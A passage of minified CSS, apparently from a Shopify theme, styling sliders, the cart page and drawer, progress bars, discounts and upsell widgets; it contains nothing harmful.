var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 